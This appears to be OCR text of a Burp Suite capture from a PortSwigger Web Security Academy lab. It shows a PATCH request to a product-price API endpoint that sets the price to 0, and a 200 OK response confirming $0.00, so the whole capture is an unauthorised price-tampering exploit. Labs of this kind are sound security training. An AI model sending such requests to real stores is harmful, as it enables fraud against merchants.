 Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a39009103ab289180f4629700be0054.web-security-academy.net
3 Cookie: session=IWnYefoVjDORnxMez2sYWOezSNnCDF8b
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Referer:
https://0a39009103ab289180f4629700be0054.web-security-academy.net/product
?productId=1
10 Dnt: 1
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Content-Length: 15
16
17 {
"price":0
}
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}